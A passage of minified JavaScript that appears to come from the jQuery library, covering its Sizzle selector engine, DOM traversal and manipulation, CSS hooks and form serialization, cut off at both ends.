e.firstChild.getAttribute!==p&&"#"===e.firstChild.getAttribute("href")}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},u=nt.contains=y.contains?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&1===r.nodeType&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(16&e.compareDocumentPosition(t))}:function(e,t){for(;t=t.parentNode;)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?"boolean"==typeof e[t]?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if("*"===e){for(var r,i=[],s=0;r=n[s];s++)1===r.nodeType&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1]?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*("even"===e[2]||"odd"===e[2])),e[4]=+(e[6]+e[7]||"odd"===e[2])):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[3]:(t=e[4])&&(q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t),e.slice(0,3))}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return null==s?"!="===t:!t||(s+="","="===t?s===n:"!="===t?s!==n:"^="===t?n&&0===s.indexOf(n):"*="===t?n&&s.indexOf(n)>-1:"$="===t?n&&s.substr(s.length-n.length)===n:"~="===t?(" "+s+" ").indexOf(n)>-1:"|="===t&&(s===n||s.substr(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r){return"nth"===e?function(e){var t,i,s=e.parentNode;if(1===n&&0===r)return!0;if(s)for(i=0,t=s.firstChild;t&&(1!==t.nodeType||(i++,e!==t));t=t.nextSibling);return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":for(;n=n.previousSibling;)if(1===n.nodeType)return!1;if("first"===e)return!0;n=t;case"last":for(;n=n.nextSibling;)if(1===n.nodeType)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){for(var i,s=r(e,t),o=s.length;o--;)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){for(var s,o=r(e,null,i,[]),u=e.length;u--;)(s=o[u])&&(e[u]=!(t[u]=s))}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;for(e=e.firstChild;e;){if(e.nodeName>"@"||3===(t=e.nodeType)||4===t)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return"input"===e.nodeName.toLowerCase()&&"text"===(t=e.type)&&(null==(n=e.getAttribute("type"))||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(e.compareDocumentPosition&&t.compareDocumentPosition?4&e.compareDocumentPosition(t):e.compareDocumentPosition)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;for(;a;)i.unshift(a),a=a.parentNode;for(a=u;a;)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;if(l=h,e.sort(f),l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){for(t||(t=ut(e)),n=t.length;n--;)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=9===r.nodeType&&e;if(1===r.nodeType&&"object"!==r.nodeName.toLowerCase()){for(a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;f--;)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){if(n=n.replace(r,"='$1']"),!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&11!==t.document.nodeType)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if("string"!=typeof e)return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});for(o=this.pushStack("","find",e),t=0,n=this.length;t<n;t++)if(r=o.length,v.find(e,this[t],o),t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&("string"==typeof e?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,s=[],o=st.test(e)||"string"!=typeof e?v(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?"string"==typeof e?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n="string"==typeof e?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&"string"==typeof r&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){for(var i=[],s=e[n];s&&9!==s.nodeType&&(r===t||1!==s.nodeType||!v(s).is(r));)1===s.nodeType&&i.push(s),s=s[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={
option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)e&&!v.filter(e,[n]).length||(!t&&1===n.nodeType&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&v.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(ht,""):t;if("string"==typeof e&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},1===n.nodeType&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):("string"!=typeof e&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&"string"==typeof f&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){if(i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,1===o.childNodes.length&&(o=s),s)for(n=n&&v.nodeName(s,"tr"),u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0));o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,1===e.length&&"string"==typeof a&&a.length<512&&n===i&&"<"===a.charAt(0)&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=1===this.length&&this[0].parentNode;if((null==a||a&&11===a.nodeType&&1===a.childNodes.length)&&1===u)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;if(v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild)),!(v.support.noCloneEvent&&v.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||v.isXMLDoc(e)))for(Ot(e,o),r=Mt(e),i=Mt(o),s=0;r[s];++s)i[s]&&Ot(r[s],i[s]);if(t&&(At(e,o),n))for(r=Mt(e),i=Mt(o),s=0;r[s];++s)At(r[s],i[s]);return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,m,g,y=t===i&&Ct,b=[];for(t&&"undefined"!=typeof t.createDocumentFragment||(t=i),s=0;null!=(u=e[s]);s++)if("number"==typeof u&&(u+=""),u){if("string"==typeof u)if(gt.test(u)){for(y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];l--;)c=c.lastChild;if(!v.support.tbody)for(h=mt.test(u),p="table"!==a||h?"<table>"!==f[1]||h?[]:c.childNodes:c.firstChild&&c.firstChild.childNodes,o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o]);!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}else u=t.createTextNode(u);u.nodeType?b.push(u):v.merge(b,u)}if(c&&(u=c=y=null),!v.support.appendChecked)for(s=0;null!=(u=b[s]);s++)v.nodeName(u,"input")?_t(u):"undefined"!=typeof u.getElementsByTagName&&v.grep(u.getElementsByTagName("input"),_t);if(n)for(m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)},s=0;null!=(u=b[s]);s++)v.nodeName(u,"script")&&m(u)||(n.appendChild(u),"undefined"!=typeof u.getElementsByTagName&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length));return b},cleanData:function(e,t){for(var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;null!=(i=e[o]);o++)if((t||v.acceptData(i))&&(r=i[u],n=r&&a[r])){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n="boolean"==typeof e;return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return""===n?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,o,u,a=v.camelCase(n),f=e.style;if(n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a],r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];if(o=typeof r,"string"===o&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number"),!(null==r||"number"===o&&isNaN(r)||("number"===o&&!v.cssNumber[a]&&(r+="px"),u&&"set"in u&&(r=u.set(e,r,i))===t)))try{f[n]=r}catch(l){}}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),"normal"===s&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],""===r&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return null==i&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left="fontSize"===t?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),""===i?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return 0===e.offsetWidth&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&"border-box"===v.css(e,"boxSizing")):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+100*t+")":"",s=r&&r.filter||n.filter||"";n.zoom=1,t>=1&&""===v.trim(s.replace(Bt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),r&&!r.filter)||(n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i)}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!v.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||Dt(e,"display"))},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i="string"==typeof n?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return null==n?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var 